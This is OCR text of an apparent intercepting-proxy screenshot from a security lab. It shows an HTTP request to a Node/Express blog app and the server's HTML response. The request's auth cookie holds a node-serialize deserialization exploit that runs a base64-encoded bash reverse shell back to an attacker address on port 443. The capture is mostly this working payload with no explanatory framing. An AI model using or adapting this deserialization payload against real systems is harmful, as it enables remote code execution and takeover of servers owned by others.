 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.96.160:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
{"user":"admin","sign":"23e112072945418601deb47d9a6c7de8","rce"
:"_$$ND_FUNC$$_function(){require('child_process').exec('echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNy80NDMgMD4mMQo= |
base64 -d | bash', function(error, stdout,
stderr){console.log(stdout)})%3b}()"}
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"763-yBLqx1Bg/Trp0SZ2cyMSGFoH5nU"
12
13
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2589
5 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
6 Date: Sat, 05 Feb 2022 17:06:23 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial
15 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/
16 <title>
Blog
</title>
17 <script language="JavaScript">
<!--
18 function myFunction() {
19 document.getElementById("uploadxml").click()
20 }
21 function DialogClose() {
22 document.getElementById("uploadform").action = "/artic
23 document.getElementById("uploadform").onsubmit = ""
24 document.getElementById("uploadform").submit()
25 }
26 //--></script>
27 </head>
28 <body>
29 <div class="container">
30 <h1 class="mb-4">
Blog Articles
</h1>
31
32 <a href="/articles/new" class="btn btn-success">New Ar
33 <form onsubmit="myFunction(); return false;" method="P
34 <input type="file" name="file" id="uploadxml" onchan
35 <button class="btn btn-warning">
Upload
</button>
Search...
0 matches